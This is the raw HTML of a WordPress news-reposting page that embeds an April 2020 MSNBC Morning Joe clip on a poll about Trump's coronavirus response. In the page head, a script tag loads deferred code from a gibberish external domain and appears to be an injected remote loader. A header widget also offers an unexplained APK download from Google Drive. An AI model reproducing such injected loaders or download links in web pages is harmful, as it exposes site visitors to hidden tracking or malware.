<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769224769" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="7ee0885af240c38f245ae3c1-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"8c2fced034","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="7ee0885af240c38f245ae3c1-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=97' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F04%2Ftrump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F04%2Ftrump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="7ee0885af240c38f245ae3c1-text/javascript"></script>
<script type="7ee0885af240c38f245ae3c1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-97 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7ee0885af240c38f245ae3c1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2022/01/africa-health-check-ep5-how-public-private-partnerships-are-collaborating-in-fighting-covid-19/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-7ee0885af240c38f245ae3c1-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-7ee0885af240c38f245ae3c1-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-7ee0885af240c38f245ae3c1-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-7ee0885af240c38f245ae3c1-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-7ee0885af240c38f245ae3c1-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-97" class="post-97 post type-post status-publish format-standard hentry category-america category-world tag-north-america tag-world">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/america/" style="background:#dd3333" rel="category tag">North America</a><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/" title="6:08 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-04-20T18:08:15+05:30">20 April 2020, 6:08 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_41114"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/CsxCzWocOnY?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<p>More than 60 percent think the president didn&#8217;t take the threat of the coronavirus seriously enough at the beginning, according to new polling from NBC News and the Wall Street Journal. The panel discusses. Aired on 04/20/2020.<br />
» Subscribe to MSNBC: http://on.msnbc.com/SubscribeTomsnbc</p>
<p>MSNBC delivers breaking news and in-depth analysis of the headlines, as well as informed perspectives. Find video clips and segments from The Rachel Maddow Show, Morning Joe, Hardball, All In, Last Word, 11th Hour, and more.</p>
<p>Connect with MSNBC Online<br />
Visit msnbc.com: http://on.msnbc.com/Readmsnbc<br />
Subscribe to MSNBC Newsletter: MSNBC.com/NewslettersYouTube<br />
Find MSNBC on Facebook: http://on.msnbc.com/Likemsnbc<br />
Follow MSNBC on Twitter: http://on.msnbc.com/Followmsnbc<br />
Follow MSNBC on Instagram: http://on.msnbc.com/Instamsnbc</p>
<p>Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/" data-text="Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-97"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-97"
				>
				<span id="sharing-reddit-97" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-97"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-97"
				>
				<span id="sharing-telegram-97" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-97"
				class="share-jetpack-whatsapp sd-button"
